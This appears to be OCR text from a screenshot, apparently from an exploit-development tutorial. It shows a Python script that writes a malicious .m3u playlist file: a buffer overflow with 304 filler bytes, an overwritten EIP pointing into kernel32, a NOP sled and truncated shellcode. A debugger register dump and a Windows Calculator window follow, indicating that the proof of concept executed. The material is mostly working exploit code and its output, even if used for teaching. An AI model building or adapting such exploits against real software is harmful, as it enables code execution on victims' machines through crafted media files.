 new 3.py
calc.txt
CalcTest.py
CalcTestTest.m3u
1 import struct
2
3 filename = "CalcTest.m3u"
4
5 buffer = "A" * 304
6 eip = struct.pack('<L', 0x7C86467B)
7 nops = "\x90" * 4
8 shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\
9
10 file = open (filename, "w")
11 file.write(buffer + eip + nops + shellcode)
12 file.close
13
EAX 00000000
ECX FFFFFC3E
EDX 00000000
EBX 7C803538 kernel32.7C803538
ESP 001321F4
EBP 7C800000 kernel32.7C800000
ESI C4825BE1
EDI 7C80262C kernel32.7C80262C
EIP 00132246
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =